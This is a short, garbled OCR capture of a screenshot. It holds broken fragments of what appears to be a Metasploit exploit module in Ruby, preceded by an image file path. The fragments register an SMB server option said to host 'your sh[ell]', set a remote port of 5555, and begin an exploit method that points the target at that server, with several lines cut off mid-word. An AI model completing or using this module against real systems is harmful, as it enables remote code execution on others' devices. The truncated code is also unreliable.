
register_options([
OptString.new('SMBServer',
SMB server which hosts your sh
Opt::RPORT(5555),
], self.class)
end
def exploit
lhost = "#{datastore['SMBS